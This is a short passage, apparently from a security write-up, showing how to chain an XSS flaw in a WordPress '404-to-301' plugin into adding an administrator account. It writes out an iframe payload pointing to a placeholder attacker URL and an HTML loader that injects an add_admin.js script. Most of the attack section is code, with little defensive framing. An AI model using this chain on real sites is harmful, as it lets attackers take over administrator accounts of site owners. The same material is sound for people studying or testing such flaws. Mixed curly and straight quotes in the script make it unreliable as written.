 If we were to use this with the previous 404-to-301 plugin XSS
vulnerability, we could use an <iframe> as the XSS payload to an
html page which contains the add_admin.js script.
XSS <iframe> payload:
"<iframe src=http://<attacker_URL>/add_user.html></iframe>
add_user.html
<script>
var commandModuleStr = '<script src=“’ + window.location.protocol + '//' +
window.location.host + ‘/add_admin.js" type="text/javascript"><\/script>';
document.write(commandModuleStr);
</script>